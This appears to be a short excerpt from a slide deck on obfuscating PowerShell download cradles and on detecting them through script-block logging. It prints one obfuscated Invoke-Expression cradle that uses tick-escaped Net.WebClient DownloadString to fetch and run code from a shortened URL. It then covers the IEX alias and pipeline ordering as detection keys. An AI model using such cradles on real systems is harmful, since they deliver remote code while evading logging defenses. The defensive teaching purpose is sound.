 Obfuscating the Cradle
• Invoke-Expression (& (`G`C`M *w-O*) "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"(
'ht'+'tps://bit.ly/L3g1t')
• What script block elements can we key off of for this?
• Invoke-Expression
• What's potentially problematic about Invoke-Expression?
1. Aliases: Invoke-Expression / IEX
2. Order
1. IEX "Write-Host IEX Example -ForegroundColor Green"
2. "Write-Host IEX Example -ForegroundColor Green" | IEX
 